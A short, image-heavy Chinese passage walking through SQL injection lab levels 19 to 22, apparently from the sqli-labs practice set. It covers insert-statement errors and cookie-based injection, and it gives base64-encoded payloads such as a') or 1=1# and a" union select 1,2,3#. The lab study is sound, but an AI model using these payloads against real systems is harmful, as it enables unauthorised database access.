
这里说一下insert 语句的报错


19

补充
20&21&22cookie

20
先正常登陆一次,然后抓包找到cookie里面的uname
21 base64
a') or 1=1#base64编码即可

22 base64 双引号
a" union select 1,2,3#base64即可



